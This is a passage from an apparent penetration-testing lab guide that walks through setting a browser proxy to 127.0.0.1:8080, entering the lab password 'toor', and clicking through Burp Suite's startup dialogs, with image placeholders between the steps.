

The Connection Settings window appears; select the Manual proxy configuration radio button and specify the HTTP Proxy as 127.0.0.1 and the Port as 8080. Tick the Use this proxy server for all protocols checkbox and click OK. Close the Preferences tab and minimize the browser window.

Now, minimize the browser window, click the Applications menu form the top left corner of Desktop, and navigate to Pentesting --> Web Application Analysis --> Web Application Proxies --> burpsuite to launch the Burp Suite application.



A security pop-up appears, enter the password as toor in the Password field and click OK.

In the next Burp Suite Community Edition notification, click OK.
In the Terms and Conditions wizard, click the I Accept button.
If Delete old temporary files? pop-up appears, click Delete.

The Burp Suite main window appears; ensure that the Temporary project radio button is selected and click the Next button, as shown in the screenshot.
If an update window appears, click Close.



In the next window, select the Use Burp defaults radio-button and click the Start Burp button.




